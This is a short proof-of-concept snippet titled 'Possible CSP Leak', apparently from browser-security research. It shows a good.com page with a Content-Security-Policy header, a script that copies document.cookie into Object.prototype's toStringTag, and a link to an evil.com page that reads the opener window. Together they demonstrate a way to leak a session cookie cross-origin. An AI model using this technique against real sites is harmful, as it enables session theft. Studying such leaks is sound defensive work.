 E: Possible CSP Leak
// good.com
<?php
header('Content-Security-Policy: default-src 'self'');
session_start();
?>
<script src="injectable.js"></script>
<a href="http://evil.com/" target="_blank">CLICK</a>
// good.com/injectable.js
Object.prototype[Symbol.toStringTag]=document.cookie;
// evil.com
<script>
alert(opener)
</script>
 
